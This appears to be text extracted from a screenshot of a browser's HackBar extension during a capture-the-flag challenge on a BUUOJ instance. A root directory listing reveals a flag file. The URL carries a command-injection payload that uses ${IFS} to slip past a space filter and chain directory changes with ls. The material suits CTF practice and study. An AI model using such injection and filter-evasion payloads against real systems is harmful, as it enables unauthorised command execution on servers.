 bin boot dev etc ffffllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://8d2cca85-d4da-470a-8d88-42425ad5f12f.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26cd${IFS}..%26%26cd${IFS}..%26%26ls
Enable POST ADD HEADER